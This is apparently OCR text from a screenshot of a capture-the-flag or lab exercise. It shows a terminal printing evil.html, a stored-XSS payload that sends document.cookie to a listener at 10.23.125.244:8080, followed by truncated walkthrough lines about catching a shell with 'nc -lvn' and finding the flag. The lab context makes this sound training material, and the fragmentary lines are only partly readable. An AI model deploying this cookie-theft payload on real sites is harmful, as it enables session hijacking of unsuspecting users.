 ~/Desktop/ruby ✔ 4m 17s 21:06:47
cat evil.html
<!doctype html>
<html>
<body>
<script>
// Send cookie via an image GET (works broadly)
new Image().src = 'http://10.23.125.244:8080/steal?c=' + encodeURIComponent(documen
t.cookie);
</script>
Stored XSS test
</body>
</html>
Can we get a shell from this in
We can find a way to run JS in
JS and then reuse it to act as
Step 1 : Prepare to receive a s
On our machine : nc -lvn
Step 2: Create a simple HTML
hell, and find the flag.
Hint